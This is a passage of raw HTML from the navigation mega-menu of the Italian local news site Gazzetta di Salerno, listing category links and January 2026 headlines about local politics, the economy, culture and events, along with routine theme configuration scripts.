                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5777";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14889";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2862";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
